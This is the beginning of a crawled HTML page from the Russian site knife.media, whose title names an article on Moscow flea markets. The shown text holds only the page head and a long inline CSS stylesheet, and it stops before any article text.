

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/flea-market/
body_size: 41129
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/flea-market/">
	<title>Кто и почему торгует на московских блошиных рынках &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 